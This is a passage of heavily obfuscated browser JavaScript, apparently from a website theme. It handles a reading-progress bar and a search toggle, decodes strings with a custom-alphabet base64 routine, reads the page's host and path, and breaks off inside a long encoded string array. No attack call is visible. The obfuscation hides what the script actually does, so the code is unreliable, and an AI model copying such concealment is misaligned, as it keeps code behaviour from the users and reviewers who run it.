-0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x7